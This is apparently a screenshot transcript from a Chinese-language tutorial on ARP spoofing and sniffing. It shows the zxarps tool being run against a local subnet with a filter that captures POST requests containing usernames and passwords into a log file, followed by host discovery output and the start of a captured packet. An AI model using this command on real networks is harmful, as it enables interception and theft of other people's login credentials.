 Ctrl+C Is Pressed.
Killing the SpoofThread......
Restoring the ARPTable......
Bye!
E:\ARP嗅探和监听\zxarps免>zxarps.exe -idx 0 -ip 192.168.3.1-192.168.3.102 -po
80 -logfilter "+POST,+username,+password" -save_a sniff.log
0. Intel(R) 82562GT 10/100 Network Connection (Microsoft's Packet Scheduler)
IP Address. . . . . : 192.168.3.100
Physical Address. . : 00-1A-4B-6E-DD-8A
Default Gateway . . : 192.168.3.1
[*] Bind on 192.168.3.100 Intel(R) 82562GT 10/100 Network Connection (Microso
s Packet Scheduler) ...
Scanning Alive Host......
Found Alive Host:
1: 192.168.3.1 00-E0-4C-37-54-8F
2: 192.168.3.102 00-30-18-B1-D5-DD
Sniffing......
第 2 个数据包写入到文件
sniff.log - Notepad
File Edit Format View Help
#TCP 2008-12-09 15:48:07
192.168.3.102:4283 -> 59.34.148
图 63